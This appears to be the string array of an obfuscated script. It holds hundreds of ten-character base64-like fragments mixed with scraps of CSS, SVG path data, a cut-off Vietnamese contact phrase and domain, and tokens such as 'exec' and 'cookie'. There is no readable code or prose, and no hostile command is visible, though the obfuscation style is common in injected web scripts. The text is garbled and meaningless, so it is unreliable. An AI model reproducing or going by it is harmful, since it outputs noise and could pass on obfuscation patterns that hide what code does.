"0mVZDVMv+R", "z4Z5p6bibl", "u3lmx2Sm4V", "Ex98QgMPcs", "48kLsMPNSO", "Rm4rda7hZm", "L9amwKw2r2", "K8L06VWZ7F", "D8UEDRzmOH", "ACvzWXYAAD", "EHkczDxG7e", "fWlSN9tN1j", "SFMcM9qzFD", "AA1qOfOLeX", "xTM1wz1Xco", "o8KcaM6xGp", "c3jGdGMuEf", "uDd1U9zLbY", "hxDwAAznNQ", "tumoerIdU9", "Jo/O0ckTA3", "1JOYu829N2", "M4Pl5yjw7K", "IDVnI184h4", "7tkWb+H0Xh", "7x4vTNPca9", "xj8rJnuJdl", "4t5C5AMAAG", "LCdxj7hXg7", "mS2IS3rnym", "vb/7PDJvhn", "AM+Y2m39C7", "EirMw5xzw1", "iXupzYsD4t", "iOR4QzOPD/", "ldLOduJcm7", "pffRzTbOUg", "QjJbluZx9O", "U9yrb44T9w", "uYI7Fp046Y", "unOOsQ9AAC", "1cao8eX3ew", "dGb9jHMNc4", "gAAAAdPvrR", "YKbsbKp1uq", "9CHFP3EtMi", "+Hg3I/3H/3", "puMAM8hsy6", "ontain !im", "1YFugsZuL9", "2Y24pN7TvI", "zNgvmrcBNG", "jn7gXJe4BA", "HyIYQQ6hIv", "sA0B/eUAAA", "DrPbRfgG78", "Fj/RRae+Fe", "3SyzKW7Wqc", "u7VmYmGFib", "Pc88izD3MP", "SZfgN28SIX", "woj8n1Z0id", "URBVMS9dTf", "m7v7uZxbyH", "ZoUGonnUyT", "LZnmWO+T+4", "jJbluZx9Ov", "U93hiYR93x", "z632sCnu1T", "bkHvpdX2xN", "68r+QDAADW", "tk7inO+sQ9", "D5eco8Oys+", "jHz1I4d7r4", "KdhUyuN0XG", "how3/Uv90R", "2aPBCzLSaZ", "JMt3vTn2RE", "Y5N8pjcr0U", "w2L3FPquDj", "L0LcE/ceEP", "coNRHyzSdT", "IY3iHwAAJd", "dk7inO0eHZ", "PQAA+LjwYQ", "70XdeR2DL1", "oY2LuYe6JH", "nRYwjzwNBa", "I0pDBryYV2", "EDfjbxzyPe", "4t5KJ3FPdy", "ZeUxwRoekJ", "F0YzKSBok/", "AgAElEQVQs", "fGGV+Pc9r9", "2A76xNvbrI", "p615PCOaEf", "pABgReKeuB", "NLpDXrqZS0", "do5MnBuqU8", "vmz13kAwAA", "ZTnZ9A0jJe", "3l5tnNwxml", "Y0JAACmch3", "I0ZosDD3MP", "41TZWq1SDH", "LA74p64FyH", "ezEdGaE+dk", "iXn3prU7in", "CAE/hwAAAA", "9U+VTD9Et+", "z4xfmgfmnj", "z6a7WCaU+W", "VPoxxNjP1c", "eeBqLzFCHE", "3zJl2fEl6W", "3GvNLGdk7i", "TNCJ8u8v4V", "7RYdlJ3FNm", "0s7i1EPgAA", "lzE3bp06na", "KrM8izvOeE", "Ool7ub3TAX", "4FgTpfWM23", "NPXpnWP65z", "wRvmb4p70U", "OvAKZ1icsB", "ioY0Z2yoG5", "dhKUsDp0Nm", "UNIDrmGBFj", "LGX6y70C31", "JehLjXtSny", "cDffJWpyUe", "aeOlmmrWCW", "ssfTPts4vR", "zwsb+z4+/q", "zdLcgPXW4m", "cw1TNvOgLr", "2glnoezKTz", "19FPvFrxO0", "Je7rz7tAuJ", "bJNzLMU1Rs", "INStLMzIS3", "nPjP3eN+GZ", "Q8AHnHh/vV", "eW+cKlOrS8", "mX/MzYL5q3", "T3KtvdlxYZ", "8ucUxtn7hv", "9w7qVnwZYK", "jeR78x91T9", "7zca9hcgHA", "yY8c/dSJXO", "PsbgZ8D7df", "mALh2glw1M", "8Y4m5n6uXB", "sgPc5cd9zD", "l+7jbkHuiU", "Qmnxc29n18", "nOhFCn0f8E", "z/6mSviVJm", "/lq1bwt7NN", "exSmtkTNgC", "LDsJO4pM8v", ".36 228.05", "6bJJy5wCIp", "BQCAwxP3Th", "knH8H0Pvq5", "BsewgBgRz7", "MQ9cS9D3BP", "8p0u77TMKa", "3AvHk6f/2O", "Ykrc695sP0", "DcA0n4a6Vr", "9xrueF9f/w", "pztHh2UncU", "+jn2uaZQyE", "vnxv4d/ku0", "mxOwp5t8Rb", "jf8YTumW60", "4wzXnecU3D", "/9mP/iOriP", "Yf+VHvZwAA", "ed;\n    ma", "L2bi/bOI2E", "kWIe09uinw", "jtWfiQ888h", "Vnbkninhfi", "5i1kMZknvQ", "TA3XKeDxz7", "37jN6ZPzzn", "jg/3q4VMm1", "Q2G+NUmTVs", "dxL01Nsd+G", "4VpGWBk1q9", "TyTL5fFOk0", "htQ3duhsai", "/rUmc6YfAg", "yfbnM0KDUT", "NKZtlqlXif", "wo7l29ePlO", "t1B+ENrLmb", "MQ9ZWbZGV6", "pjiJe7pzdF", "0OoAAAwFlj", "NdVBNH+cMF", "Cwskfuzk/Q", "uzw2nnuqsf", "+6VDKdMenv", "ADOwwsgAAB", "ct5+dj7h3C", "8j3zEvdtXi", "AAzOUz1ACA", "xBxnE44jcS", "pMrVapBhnI", "K7VyTK5XiS", "ebiLK", "U/s//9/87/", "bopsiHwBwV", "EufdauedqH", "AAJB5H/mIe", "UapFinI1Mi", "6fTzh3y62J", "HsL92Oqaj6", "7hjmDPeUGg", "0fCbpZJnnc", "11XlhtU9w7", "U183y4ZONn", "IcU/cS0yJe", "3zhPb8t8gE", "dkm7dgao8G", "HZvoZNddG1", "wjOBiTSmba", "Nm9K2LubH/", "LaeL7dsnAy", "muJfbFPc23", "8FFoUxbQ71", "WAkVm/7m3I", "dMADNCJ8vU", '8.88" heig', "cf9cwInSzz", "okQ9xxO4p7", "Mfcw98QO65", "xtS1NXr7Pv", "JlaLVKMs5E", "sQmwfRORzK", "PKmyAcAAPv", "nhioU8bjmW", "hY9/Hxx/1z", "MYlKxKdGYw", "2nmRTC1hu/", "3Fq+Kb/ZNi", "OAaPiQBAAD", "Mff0qScxp5", "EtikY+4N8t", "L94.7402 2", "CY407xbIhO", "1/UmNgmmdz", "ZFxqts0ZuK", "7rdxzl+XBB", "PDQCABMJe6", "UjuQVfAWyN", "Tqh+2Y3D3k", "B/5xL2TX4l", "289.49 225", "ilmYTsmLne", "OiEn1giVTi", "/llE7CT3xa", "iU+9NhCfPA", "lw34O917Ld", "Mpcgn7tU3h", "97LwUAAOjk", "8gn7vXcag+", "Oj2LfOJe5+", "Il73Zsth73", "eljQB0L+a2", "jtWfi41vQr", "q6Agph3gmN", "tW0Uj35fLt", "386W72xyAx", "/JHGxv6n/e", "e4BAEA/h2g", "oRtzTnXWf1", "HtiEEkmJh9", "d7r+U71vsQ", "ezLCf7mzMj", "WZkpr8+mOF", "ZOr9j3+Xmp", "wdGnaZAGaE", "ffjjKAzEw1", "UyJ2hinyjT", "DNXxKkyHz/", "UqftDyxh6u", "KZM9yTbd6C", "bFvd1tinvi", "U6Je6XN9sP", "GlqYmHt15q", "Hp5peZma6r", "ykMW1bRSPf", "1xiHtmI3EP", "YLnKhTpa5a", "udse8q+/dZ", "+CbFLUhOca", "crYDpPptSj", "PcG6NsPjxj", "3mv5jvU+hD", "+AbH+gp1Ol", "yJ3HPuce9T", "iN0wuz87Ty", "Ml2mYmVw98", "Hk+/WpiWAU", "H068WpmWAk", "N3BT3Msvi3", "eCMuam7VOn", "GY+3JMR/su", "M75ecdW0z/", "vpgAAwCHNi", "D2Az/F50AA", "jXTB7rSrBK", "0Dcz/fRIM/", "iwKX2XmcHy", "vsj/EzXAS9", "HPTNCJ8u8v", "F9JyEuvXk1", "DPc+ZsA3Fm", "ExNwTVa+UB", "TB6do5MnBu", "GFMK+EnjoZ", "WIh8AMIMHD", "L3SpvtB4l7", "DmE6fu125h", "p7uU1xr/LM", "qSD/Iw+RDq", "XUS93RnHeI", "jnS/dwPMpZ", "nRzaHVHUfM", "kz2aSTor5h", "MM8e7xE7lm", "KeMLGdk7in", "94LEPQCAVg", "iCtzNTavEP", "qfTQkAABsn", "Dqz//3f4EP", "TXEvtynutV", "Ju6lN8W92l", "7AgRUAABhW", "FhdX+QT90L", "4PVR23h3a5", "Uc4Z7AoMv8", "ZwEvcsztFh", "pn02cvstj4", "BwtxLM+OTY", "4pvDxD0AAG", "OyYud7JCX+", "+b96e3zd9S", "jKPp18tTMs", "+9S/58A7h3", "MvzN5dI5On", "X1MzD196kl", "V1FUG0P1ww", "    left: ", "cpYy/eVege", "Vm/7m3IXTD", "EplgVY44n5", "8lDfJZeAk4", "ruH/uT2erN", "WnbKhr5vlx", "CieyD1+hkm", "4BhUxzViho", "GHXGpn+yHR", "AAAANviJQ0", "ECYe5h7FmH", "s+aFtY2bKG", "nIAgIfxJfI", "mk7gGZCI4k", "wbBbphJiyr", "D10JnfuuT9", "TZh8CCGEJu", "5V2di7u1jr", "8z+9WQT5Nl", "nPRGFmPsVP", "UPXaFvhvMA", "vd0Z2gScc/", "TCdFblYYxT", "TL+UJr5vlw", "qzERDCxNzr", "HMtVs/nSzT", "Q5gz3ZJu3Y", "3Gu5MrrZTt", "talQt83Zq7", "MvB4RYPo3b", "jM0knyzyHe", "eFjX0fH3/U", "z8TcszIx9/", "2+OcTNcA7O", ");\n  }\n  .", "szydLFNfVx", "07h2U8ddy/", "FvfrmMHEPA", "XjVMKCNrkP", "xnNqvKG/+J", "geqcjmVBsq", "+Jh9CryQW9", "eH//cz71LK", "9GnQHLYy5a", "KmebYfILvv", "0um7QCaCY0", "5w+2oHI2c+", "fbD1tv8/G3", "elGc1jpwnQ", "fLjM0KLWT7", "cuSWJe16Ie", "qlNPHdWPVD", "fo+cYPYTb0", "5AADg9jyUA", "xHL/173CRT", "Ke4nh2qbIB", "tive {\n   ", "LXhYTQuYI7", "uJKXGve7P9", "U4pz8782uT", "cc9jJu6tdR", "eim+JeZlnc", "mEOlMW61Sr", "zTYCTuwVL4", "+49QeQDAAC", "fxKeQufpVF", "ePd4jdizFk", "YB+8vAEAwE", "PNuiUywKke", "8IoOZ+ve4S", "dxbyHyAQAA", "C4bmZancPV", "zwsa+j48/6", "DAR4cPOgAA", "06QC8bmF7N", "TSTxmaCTWe", "Tc882+Qimd", "ABAAAA8GAu", "JDUhGKMOp2", "iên hệ Adm", "+Ke4VNcS+3", "U6K64/RWZD", "9MdZ5KHyYc", "vfyP87P/a+", "Gy/uZy47vs", "ekJjjTvFsi", "mnKFvTJfjo", "NwDgEfBGxY", "DJ16elmUTH", "exec", "inuiXuDN8z", "6JvI4mnmI2", "VlSQg+m8wt", "bMT0S2ni+3", "kh0L3PPN6x", "bE9tP//i3/", "e8NzT77Bc3", "TkZgM4ipr5", "gEAAJyCz5g", "bQBHzzuQc8", "H7QAALjEZ1", "cookie", "eOlkmJ0OaG", "i4qGHUtjVi", "F8bMPId75L", "OvFvYXIBwC", "3cc7UPY5zN", "NhN1skwf1n", "5jvQ+hzmQm", "tlqlXifL22", "ZM3BP3Im4Y", "8N8cDAAADu", "vceZqnzYmb", "oZXI+75nMQ", "5nH068WpmW", "doWcHmwPXJ", "hxEAdkXcE/", "AMAYE0OnwA", "9psP0jcS2+", "ETh4n8yYe6", "tG8DaAZc5v", "sOTj3D5dlP", "UP4hN7OEvP", "zP95/9DNXx", "4h7vkGEvem", "a+/rolT5cn", "mxqFMff+1Q", "lpTQg2lou7", "PiIGZeAUzr", "Yp43HMYzel", "27/vPMc7r2", "z0dDGjG0Vg", "nu4cHZadxD", "oQQQp9RvPw", "PdMrskT0he", "unFdNWLAti", "Mcz/KvgtBM", "qz2cBAEDke", "CFmGk1yWTq", "padding-to", "5l6Nl2xoY2", "/n+33fhGOu", "/uLSGcTpu5", "WGVT3Ktv1v", "kADqLmPpea", "p7NGR2SmkD", "wAANvlQQ0A", "viXm2v88Jq", "+qfKphumX/", "ADHxoAAAAf", "iYe/rUmc6Y", "4ZONnIhEYS", "zNTP1cODj3", "bjSmHuVxTp", "lqxk61Kmu2", "uKex0zcW+s", "SeCnMPc88i", "QiaOS+vzye", "XEi81hNCnE", "RLO59yZMPo", "ZMV+uJOytS", "9hcgHAAAci", "4N/Djubgn7", "UzHA5B3fLh", "eCAOCzsnRD", "WixTjbGT67", "yf59V3+XdQ", "JgYAAICIt5", "JJbxuZByY9", "/H+o5+5Ik6", "7j+SM0U5h7", "g8cuK48K7L", "S7egqkND6N", "HY/C2F3Fso", "9tAzobMLW3", "bmjJkhJ6MA", "9s/d5EPAAD", "nZbe79Sv/w", "75bIBKtyxP", "jCe10c9yMT", "n3ONep3Rtu", "esTKIqT9UJ", "uCFw3M63O4", "98xL1ZTuKe", "eBzz2E1pov", "kaTORKa+/m", "JZx3QvTmBC", "IW+uJMyNa2", "IvdakDBzHz", "Nxb6yTu6c4", "+4lybuAQDA", "kipTN3xKIz", "O65mYe1Ym5", "foP3d3MLtx", "G2a8+KRrGX", "DuPBzH0ujI", "O4p8wsO8Or", "6ElS0rowSQ", "+k5D56qUq5", "fYd3mLXC3z", "50XintXL16", "yia/uLSGcT", "LE1NdUzXyf", "xsAAJyIuCf", "36pvFm6ZuP", "pnmjFDQIql", "yM7wacc/nJ", "vK16T53d4x", "w7ptWxtS1N", "lcj7vmcxD2", "tgqqQm3B9E", "THxp3N9TSz", "0tnpjkRnqU", "P/re99pleu", "IPLszvafOb", "zuHeOdwrZN", "Xvdm+2Hi3m", "sQ9wAAngJv", "s+C7vFjaGu", "FinE2MiXqH", "lo+FA9cFM4", "E/dGp8S90m", "bz/70t//nO", "kw8hdEexca", "ChKxhMzNpO", "zF37R+zgAA", "kgghhNA9xZ", "VNtsPE/fSm", "/pok5g5kZa", "GhKyYxqdiU", "Het9CHUmM/", "e7/ktX8kHA", "PNs1iW8X9c", "fMo01jD/5J", "SZGV6bd8i9", "R6eZKXu0oC", "/f52zz6rv9", "Gxq5tZ9hns", "7mZKmcUztY", "IKYd4JjXS+", "IBPzGnkI+7", "M2N7VO/nJv", "xyAx1KDH99", "4CAEAJvCzv", "CId9XDTS0H", "68WpmWAkVm", "nUyOHf6q0j", "3/WKgKyt+g", "ug8usQxXeR", "8sfLPIT+5N", "xT3Wq6MbrY", "s+l4P7Q9xM", "awY9174jH+", "26K2neCdw7", "om.vn/", "d3mLi3EPkA", "W+2HybupTf", "i9M3txr3Fi", "ynutVwZ3Ww", "5STu6c7Uis", "MGUzD+pSS2", "+Ku/Pn/Jd8", "Z5JOlnkO92", "gutk+qXk6m", "ECAEzm68hH", "N2uJ9Ss7Ss", "s0/NwDAYYh", "xbDbR+ZIpT", "1lZtkZXo24", "rVOpfLcpl+", "7VLXRCTKoX", "2UncU+ZWXa", "ff0qScxMff", "vcSxP3AADg", "ZZtLlopa5B", "crYLrPplRj", "HO3fOzZn0x", "FiIfAABwf/", "b3M8v7j3jF", "R9F4JGztvP", "gU1rG48zjb", "cp4PHPt1k8", "csU9fW2CaU", "w8LOCdGMuK", "Zwq07I23XF", "tE/eN3dCSJ", "PdV6zhlglg", "/de3CW+OUz", "+8Xf/73+1G", "ws70W2zgXW", "yZISejANbf", "aeCUykMW1b", "HKzqb20pYz", "2ymNlUxH5B", "ncU933h3a5", "7hX47npdb2", "Z7n11++6r/", "zjjEPbORuA", "Cwfnfrz/6G", "+J+/Cndebm", "BAIAQ3418x", "L0IcW/XcW8", "m40c4NPd65", "4dJAAC4A5/", "AAgQtwT9yL", "DaMbcZvNPi", "s6NvYw+8kf", "JJ6+WVyc/d", "q3ATRjbs/n", "6OZh4jdPLN", "nml5mZrqvW", "uNuQe6JTJO", "mx2QmdD6p8", " × ", "I5XyfL1KUq", "nhGhG3NOdd", "Rov2dDGxNz", "kKmzS2Pycm", "CKFXEi81hN", "fu000kxZ7i", "wtgWBuXeuZ", "bws7/+K9tz", "urWNYx3YsT", "6GeuiFNlPn", "lWQ3TL/mZs", "uaeRZh7mHs", "SW8TjzuFsB", "S1O4l5p4gD", "imuLfepsgH", "CDoz0dDGjG", "hk42ciERhJ", "iHjSEX0gAW", "3OfKJey+/3", "P3eN+GZu5c", "pkiIwcTeHe", "xr7a3OCDuT", "dcXy5Zp3tM", "Ye6JbIONVt", "nlOmT+zzfx", "8gEAcFseSA", "gEq3LE+cyU", "FCTMx90R9g", "RT9zLTop7A", "2c++nBvBDH", "g68xBxnE44", "Xez+cOPjQX", "tB+9gtMPoS", "8IBnWbTOKb", "a Neue',\n ", "WVO4l7CSdx", "hNzT1S9UhY", "C9gf373/4N", "PcIfcPl+Wh", "zeI3dQ74Jn", "T5jYw0ncsz", "z5mwDemNNO", "AABgg8Q9cS", "xb2rFy/fKe", "AgNb8MvIR9", "OD/erhUybW", "L0XcE/dGp8", "d1tinviXpa", "/SDuwUb4xQ", "H7TOKbWpb6", "qfJCXvEOLZ", "gDt3OfKJey", "7+CRCwhczP", "J6JuWdlYu7", "rljHxfmTD2", "fW/eprBX3y", "/LYeO6pxrI", "njPXcc7inu", "pzEPfMRuIe", "lIp1i5r1o7", "Qt8NZoDHkF", "3HMt3clJ3C", "k3e7zUywIk", "H+y5VmGnfg", "kN/bnGvtjl", "oAAEDRtcgn", "3/FdDCL2iM", "nnvgkWxxCz", "gZCcdiezds", "346WaZ92xn", "4h7SRNxT5j", "LL4t66m+Je", "b4qTuKc7R4", "sO4l7ysyyM", "F8wU7sChOl", "0x5nf8jPP/", "MenM+o5+/T", "DjaPvYTD3R", "rmJZx3QvTm", "czTnsPijPH", "fbMsvXnWsB", "+AAAAD2UY+", "gLANn7xj/+", "ZqUxXzAUln", "c9cEafKfPw", "R3AMAODAHO", "cYh7boh7AA", "CJszZ", "fbDxL30prh", "WpMjH3bJOP", "wv1rItLnlM", "mHuecS5h7m", "ht: 700 !i", "+Y9rxL0pm+", "aY4fSeshxj", "Ju4BAEfi4A", "l7rsWJewud", "S2+Ke7W9zg", "oZNdhKUsDp", "nYY9xYiHwA", "oU99/bRC7q", "0j0tt3wGP4", "OOeYfmjBvH", "vLCx75/ejX", "Jh9CCH1e8Q", "NwUAgA/Ofe", "BuxpvIt7u4", "iYe5h7Yof1", "zWzChs6mOX", "tuynu1TfHi", "6xD3AACgH3", "zvRLaeL7ds", "pSaUPDlDqo", "T36ptLD221", "i1eNAih7cL", "d4JjXS+dAP", "AAgEEvI5+4", "zFCHEtNff0", "qkozL0SMz4", "uvGhBqUpJm", "vFTRD3tjiJ", "SZ/juQQIz/", "kS/Dr/pOQ+", "4p7uvDu0y0", "9ifmZzL33X", "ABY1bPIJ+4", "uuXKebpZZh", "JREFUX7xp2", "t8P1Al+Jn6", "gAAQJQ3LgA", "hL47nxC7u2", "p8QuyQ1wZn", "iWdqpPb3/V", "Ldm8ugcnTw", "8xir4Z89yR", "TqjuO9xuHf", "Ey4YwbqfOo", "7Qz3tNZ3uP", "9Y/zcRT4AA", "Ypi6d7B37I", "d9R3/FdDCL", "p7FOs1J3Iu", "mDVt+aNuYv", "ucqQeUxWFh", "ICFvP6XfMS", "jlB5Sl4eud", "VT3Mttinub", "zRvA2jG3Gb", "c7hHjguilj", "Mx0X7GGWya", "b4N/gAwAo8", "gEAALA2L6I", "c7k0Tk6eWK", "s79eP/Rz1w", "rYeuldytrm", "4pHojDwk53", "HzCmBal7gc", "tMl7nLbm8Y", "uWcR5h7mng", "add", "k2Xat53hnt", "DJ1qcrBAUo", "ABwUI+RT9y", "Z/juQQIz/c", "05n9HP36fH", "vSnu1Tc7Lq", "I4AzEzHA5B", "ne4Y9Ubcqz", "3Tv09xL7ko", "S3acyygZCc", "KYk7aPm+c0", "DAp+Iy8hH3", "c23xT3Ktvt", "ozszYx+RBC", "3Cnx3va43s", "T36pvjxD0A", "JN5BP3BtbE", "qWSsTpa58R", "lTXGv8szhz", "tq2jk+3KZo", "m/lGkvmIU6", "PmlsvEpQA6", "Gr19n3js5m", "ZbSvzePrVw", "\n    color", "SF0C+HMv4A", "eR6yAQA2SN", "fPf8YWdyLb", "ex0zcW+sk7", "vXesFvtI5X", "cqWZxh14aZ", "BnudbMZ8I2", "pcxlbDbSOQ", "TpZpiaVPjh", "Id8ZX49vHo", "3+a+T7NK3k", "AOBQ1oh7C5", "02XqeGNm0U", "DkxD1xL0Lc", "M+Aba2+/HP", "CVnaJL8EEd", "Jkw8hhO6v7", "6yPNjgumCW", "2EvcAAD4Yv", "HiXsAQBsv7", "BlMw/qUhvm", "jZv4NhYc/v", "daJpidxwRn", "7/uTP/V3Wg", "Lvuqh3znP9", "T6fcO6Wj73", "v09n3isZu3", "M3/9dU2cKk", "5vnDrPbRfg", "NV6yoY2JuY", "aJ+8ZuaMmS", "icDGlmHMrU", "x+YTfHf3TC", "37ZKBk41Ma", "BBeFMme4J9", "5W6Is7KVPT", "RxrRtFY18X", "3xL365tJDW", "+91Uncszmj", "B9GfVh6JfT", "AQCAwxuJew", "ITjU9DOCWf", "AADAgEuRT9", "d+GOvFvYXI", "5+dj7h3C0f", "YgNBpeZWb/", "YjcQ+gOVyg", "4w70vbPPGj", "zdvCyhirk0", "6dbJWP5MZM", "0s524lybuA", "cknXmIOE4n", "rXpzFGrXLm", "cVMc2w+wXf", "JaT/96eWmc", "Tc6/OxNzbx", "dTLMvmHvGy", "ZT2dC55Mqn", "EaXMu9Fc0+", "7z/6mSviVJ", "PdnmLZjao0", "clgp34FCdL", "ymIZ8my9oy", "M+8XymFz/j", "3hQncU93jg", "yrMzXeGuan", "54JrgolDnD", "LPqez20P8T", "vvIR9wj7tW", "DPMUFZuJOl", "rM+X12RSny", "NPQkiUl9GC", "S4W+b8xcsa", "ZQyDRnhIIW", "l3t/Cpr77O", "HTZ7//+8I/", "Wwbzm", "3LrVTNb2Gm", "cwV8SpMuuv", "ArfKgCgAcj", "fcw98QO65m", "ApHhIBgChx", "sVbOL1/9X2", "NSO5c6a/aC", "eG2q+HfLJv", "oszxjtnavW", "yk5b8yi9qS", "y2WGBqV20s", "BqmVPLZjpt", "BnuDfmtvnA", "H0oJmjgMMe", "gAAgCvORz5", "xNSDmU9/+7", "AcAMM4DFQD", "Gem7yzUMK8", "s6mO3X0dGs", "t285wT2vPH", "zEz3FWu4ZQ", "x6ky6z7bCm", "xxM5ypLxHu", "ZmuNfJvvvq", "1QONff+0n+", "d5UAAgQtwT", "4uDwB4g4cC", "xaZaJ9/IME", "+QDAID98PA", "Il6h1yP84I", "8b1tHugIKY", "mZh7tslHML", "aRVo/7BObe", "Tvk7gXHuj9", "+453CGJhH3", "k7iXn3pTk7", "O3AMAoJ1DH", "nM5PPCxr6P", "lN8W92l7nh", "u1/UmNgmmd", "cT011/XxKn", "X4l7ReJebq", "xOw8AAByEw", "meRZ3nPGKc", "8gn7lU2u+4", "ezYQOEOwLc", "h7AABP5nv8", "ggU1rG48zj", "SdmWhoY8a2", "Lm9YgA079p", "XPPOPkIpvf", "6c67Q7ucxD", "y3es9yHUmc", "pfAQAAIsQ9", "h14aZwqM/Z", "QtwDiMAvNA", "cSmAzqNLHN", "Jl+Z/LoHJ0", "cDAAADu585", "ZCsttW5vH0", "/m8sLHv4+O", "k2b8HUHg26", "zLv/CX0O1y", "AmdTbVOKW/", "6E3NvH/Ou5", "7/+K9tzo8S", "wEbZoz8WGV", "yDZ6rK+yLU", "lo54Qzydt7", "TI1qfTBAUp", "y0/CpbqETY", "bKjPf33I/b", "8/fpsU3cZ5", "4OOyx9M+2z", "ZPrdeXpZJn", "zw1xDwAAPh", "qK0DkB0KUD", "czDxG7eWbH", "DOKTmXtvwu", "K1usU/JWXo", "jHCTtDYb41", "hOLzCb7LHq", "/N/koXLT4Y", "m3yEUzvcit", "m6WSZ53BPd", "UqrJ5UfatW", "qCM827JTLB", "Vs+aFtY/rK", "xBp//5a4Nz", "NfVvvtKwY6", "7whgoAAPAd", "AziZM3WNX6", "lx38MCWYcz", "qmuFffrO/N", "vZkLx+QTfZ", "dsxHVU/bMf", "0pvl8Futkm", "Q0NygBJmgQ", "TGh784nxO4", "10skxOhjQz", "zMx92q8ZEM", "tnMQ93RmeR", "vl7j2ipRZI", "3PiXmmz/SB", "v1vfmbYp79", "hir7jqSGHM", "67LA82uC6Y", "DIrF/3NuRe", "SYe24m5l6N", "bxFkxtuBmN", "32T4l6SuAc", "PibmnT/2sM", "Nrs8k+q870", "fpdW6+9l7A", "ouZeP8sIna", "O0WHZSdxTZ", "uYY5Lp966q", "FO4A4fqZJm", "OOz8WCc8h3", "bnM0KDUTjq", "3GoPm+JebW", "Dj5Yyfny7X", "mPH+HQ3AUz", "dHoh7xL3hq", "m+KeuJcl7q", "T011+TxNyB", "00px;\n  }\n", "SzrmO7FCUz", "YAmORt5BP3", "N8W92l7nhd", "fvrfT1jr1r", "5dZ7jHMB0P", "6aJOYOZGWm", "b5i/Ke5FN8", "TMy9Gi/Z0M", "V9DIz033FG", "hXu/hHsGc4", "wT9yLEPXFv", "Mf/01Scwdy", "TiB6fhU08v", '5 294" fil', "UncszmjQ1I", "fk7hnsU5zE", "JNKZtq2jk+", "Tfe5W33nTs", "ADs1nwgEAT", "94iWWiCtzN", "feYA02wKxC", "/Lvf4tqEw2", "7FiKIekipT", "X7rVMq/tL7", "AwCF4qAOAE", "FY2OmOUW/E", "ZiNxD8AAFx", "PfEvcEb5m/", "ggaplTy2Y6", "t63M4+lXC9", "rIbpl/zM2C", "l6WvRwNmhK", 'fill="none', "Ie8VNuJ3Fc", "jfazSGhkTt", "jibmfq5cHD", "jf995no5Ii", "XWFfnCpTP2", "7qWJewBADw", "PDGU+QT915", "k0gcHKPXRM", "HFP3EtMiXv", "chIqzMOcc8", "AfEpeIx9xz", "cX0WzzzWr9", "cSxjnsM92c", "97m7Y9Sb8x", "JewAPgosVA", "Bm3gmNdL50", "1Np0x1k8Tm", "lDNdd4jBLF", "M7OEsPQteF", "PrVB9GfVh6", "yTQYupr7/C", "Z1P6v2pYfo", "qNlmrIFfbK", "E8py5jRjaK", "jfEc3/XvcZ", "09xL7ko7gE", "87/7B/cOA6", "E5iOTzW9zM", "VblzLdBbOf", "01TL/kZ8Z+", "31z8RchONh", "WhmSnRAK6f", "J8v0Yd03rY", "295 225.99", "4r99xlebDB", "69Dw9kUM61", "cixD1xb3RK", "r/cK/Dd9br", "9iYu6JQWDu", "U+q4OOyx9M", "Nyo9T5AMAe", "X1TzPfp3kl", "qzDnEPAAA+", "q97G3IXTDP", "75G4svyCE0", "C0Mh5+9n5h", "GonnUyTgYu", "Z+fgRDs1dM", "iXABA0c5jj", "OnBC5yFD8D", "QtJczcUfoP", "7qxD3AMA2A", "n6vYdZ6ryY", "pa+i8gHAHB", "GSNfGkQoLM", "DcVjY6Y5Rb", "8v4VNffd33", "+S1JnI1Nc/", "cQ930Dins9", "V9q3Timkrl", "qbNLZeJSwF", "ALol74l6Eu", "xim4wHIOz7", "kptamO069k", "cOzv14/9HP", "qgnRLcZz8y", "wujmRQQtMl", "YmGNmZsqxi", "uKe7gxNIu7", "Ne92X6YuJf", "b4l5mWdxbd", "jbFvYZNcW9", "LXJj3xqkyt", "dx1n1+Z+hu", "xT1xr/jkTT", "mPsDOnlgTT", "wuM7N+3duQ", "OBgHN4AAGC", "3EvuinuZZb", "VPf/Z03oGC", "LYp7ol7gzf", "mC3SLpBcTq", "4sK8N06Vqd", "x3THJvFOk2", "M7ZVDMr96b", "9XEgCALRH3", "gABAODx3P5", "ALANBA3BP3", "9+QHXI2Y53", "7mngOFuZdm", "jA1Uvv7/qn", "AAOwqEVAAC", "ZYz/VKe5Tt", "fPO/Xg9VHb", "0HcMxuJewA", "1ilpEfmYUE", "Dvn02ct5+d", "RkVZnHOKe2", "PYCmbZt24Z", "FONsZPrvP8", "w7C77Lu4WN", "yrk2VyvUhS", "bGe5pbYZ7X", "ETpZ5fwub+", "iHgAA9IUPE", "41S3acyygZ", "qG51ytviQv", "A4Hju/Z4Cn", "3Ovxks2tDE", "indexOf", "Ut/Ngu4Yp5", "f6T6bRTpdT", "tq6Cr1HKmX", "nOUWblj/lq", "R/L1KWTvWM", "VI45xW/kyu", "c/c0WcKvPx", "rSIEBnE6bu", "ZnKPDspO4p", "h7lmEuYe5p", "yTLt285wT2", "Rvdo2Je8lF", "XoBBCaL5+g", "/7jfHDrB/7", "DlBKcWvXSZ", "oIO4J+5FiH", "ol7HjNxb62", "bbi5uvkpzL", "p4/HMtVs/n", "8s07xIzfRN", "kbwz03eWeh", "DvdfyHet9C", "1t3syxsQfZ", "jdWpo00YRT", "bOfuJfaFPf", "3tWLl+88UN", "LztFh2VnwX", "eWKgThmPZ6", "/qS7dibleV", "UmVotUoyzk", "E5cC6Dy6xD", "NHCY40yqQe", "izh93AsS9z", "/+miTmDmRl", "764+cpP/KR", "78x91T93sM", "+2Y3L3kHtB", "INihjTlo+d", "mLp3sHfshY", "jXvdl+mLiX", "Fcq5Nlcr1I", "ql1qa/vrtj", "VwuiMTWvi9", "tIlo5a5BRQ", "1sNtX5CSQt", "qR+44pZxRJ", "jOId7r+U71", "oke-linejo", "AAC6whspAA", "pC5mXR8Jul", "imtk/cN3ZD", "qTL186Ypzl", "7tb3OC6tti", "RNca++ufTQ", "3KxeJ3efkG", "bfmTw6RydP", "C+aecfIRTO", "RYpxtnI9N/", "3dKfP53MS9", "am+4o13DIB", "zuKe4MGgax", "0BRUw4PgXt", "lyPfihRG+N", "rqZ3/9C2rw", "4pzvvDu1yE", "th6m+JefXO", "OItmNrwMBo", "get", "aUTUO2ecEf", "mLiX3hT36p", "ahucuSWJe1", "euDdvU9wDA", "58g+fqCvvi", "p7AADAbXDA", "tmI3EPAOCB", "UxORnSzDiU", "z/hb203mPs", "yOZh4ihpgm", "7vl89wOJe7", "hM5GzGvxU5", "C1B2Pwthdx", "P3Rud2GPce", "e+QT98S9xa", "DUeogBgJeK", "JvhUU2ZmJr", "4AACxzYAYA", "f3gAAAD4Qw", "r96bBAgdLb", "tXPIFzLa3d", "3yXdwsfLGo", "BpLFP3iBT6", "J5+tTAtA4z", 